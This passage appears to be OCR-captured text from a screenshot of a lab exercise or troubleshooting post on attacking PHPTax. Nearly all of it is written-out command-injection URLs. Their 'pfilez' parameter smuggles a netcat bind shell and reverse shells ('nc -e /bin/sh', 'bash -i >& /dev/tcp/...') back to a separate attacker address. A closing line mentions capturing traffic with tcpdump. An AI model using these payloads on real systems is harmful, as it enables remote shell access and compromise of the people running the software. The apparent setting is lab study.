
http://localhost/phptax/index.php?
pfilez=1040d1-pg2.tob;nc%20-l%20-v%20-
p%2023235%20-e%20/bin/bash;&pdf=make
http://192.168.0.18:8080/phptax/index.php?
pfilez=1040pg2.tob;nc -e /bin/sh 192.168.0.13
5555;&pdf=make
http://192.168.0.18:8080/phptax/index.php?
pfilez=1040d1-pg2.tob; bash -i >&
/dev/tcp/192.168.0.13/4455 0>&1;&pdf=make
4. I even ran TCPDump to capture traffic